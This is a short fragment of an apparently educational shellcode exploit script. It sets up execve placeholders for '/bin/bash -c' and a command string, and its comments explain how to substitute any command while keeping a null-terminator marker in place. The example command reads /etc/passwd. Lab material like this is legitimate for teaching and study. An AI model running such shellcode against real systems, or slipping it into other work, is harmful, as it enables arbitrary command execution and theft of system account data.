 # You can modify the following command string to run any
command.
# You can even run multiple commands. When you change the
string,
# make sure that the position of the * at the end doesn't
change.
# The code above will change the byte at this position to zero,
# so the command string ends here.
# You can delete/add spaces, if needed, to keep the position
the same.
# The * in this line serves as the position marker         *
"/bin/ls -l; echo Hello 32; /bin/tail -n 2 /etc/passwd     *"
"AAAA"   # Placeholder for argv[0] --> "/bin/bash"
"BBBB"   # Placeholder for argv[1] --> "-c"
"CCCC"   # Placeholder for argv[2] --> the command string
"DDDD"   # Placeholder for argv[3] --> NULL
).encode('latin-1')